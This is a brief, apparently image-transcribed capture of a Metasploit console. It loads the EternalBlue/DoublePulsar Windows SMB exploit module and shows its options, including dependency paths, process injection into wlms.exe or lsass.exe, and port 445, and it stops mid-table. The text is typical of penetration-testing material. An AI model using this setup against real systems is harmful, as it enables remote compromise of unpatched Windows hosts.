 msf > use exploit/windows/smb/eternalblue_doublepulsar
msf exploit(windows/smb/eternalblue_doublepulsar) > options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required
Description
---- --------------- --------
-----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes
Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes
Path directory of Eternalblue
PROCESSINJECT wlms.exe yes
Name of process to inject into (Change to lsass.exe for x64)
RHOST yes
The target address
RPORT 445 yes